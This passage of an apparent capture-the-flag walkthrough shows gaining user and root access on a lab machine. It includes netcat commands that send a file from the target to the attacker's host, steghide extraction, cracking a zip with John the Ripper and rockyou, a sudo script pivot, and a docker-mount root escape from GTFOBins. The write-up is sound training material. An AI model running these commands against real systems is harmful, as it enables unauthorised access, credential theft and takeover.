
Apaar;

I try these passwords for ssh login. But it’s not working.
So let’s back the hacker.php. Firstly, we must download the hacker-with-laptop_23-2147985341.jpg file.
In my machine;

$ nc -nlvp 4444 > hacker-with-laptop_23-2147985341.jpg
In target machine;

$ nc my-ip 4444 -w 4 < hacker-with-laptop_23-2147985341.jpg
We get the file. Now, need to use steghide.
$ steghide extract -sf hacker-with-laptop_23-2147985341.jpg
$ zip2john backup.zip > hash.hash
$ john --wordlist=usr/share/wordlists/rockyou.txt hash.hash

Now that we’ve found the password, let’s see what’s inside the backup.zip.

We found Anurodh’s password in source_code.php.

Let’s decode.

Now, we can access Anurodh’s ssh.

I try the sudo -l command and it works.

We have a bash file for Apaar that we can run without requiring a password.
Let’s see what’s in it.

Let’s run the file and try adding /bin/bash to it.

Yeah, it’s work. Now we can access Apaar.
Let’s get the user flag.

2. Root Flag
Now, we must return back to Anurodh.
I found this and it’s interesting.

I’m looking at GTFOBins to see if I can find anything about Docker.
Let’s try this code.

$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
And we are root. Yes!

Let’s get the root flag.
It was such a fun CTF. I hope you learned something and had fun too. But that’s it for now till next time take care ![]()